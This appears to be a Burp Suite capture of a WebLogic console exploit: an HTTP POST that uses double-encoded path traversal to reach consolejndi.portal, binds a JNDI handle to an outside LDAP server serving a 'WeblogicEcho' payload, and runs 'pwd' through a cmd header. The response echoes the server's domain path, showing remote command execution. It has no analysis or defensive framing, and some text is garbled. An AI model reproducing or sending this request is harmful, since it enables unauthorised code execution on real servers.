 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
Host: 47.111.15.14:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ADMINCONSOLESESSION=Lco4Z-OYpYItcG8mftL5nwY242CQq5pFWG9kc3cztJiwbIn3aV-Y!1788572832
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
cmd:pwd
X-Forwarded-For: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBi
ndingHandle(%22ldap://47.111.15;14:1389/Basic/WeblogicEcho;AdminServer%22)
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Mon, 25 Jan 2021 07:24:28 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 359
/u01/oracle/user_projects/domains/base_domain
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatib
http-equiv="Content-Type" content="text/html; charset=UTF-8">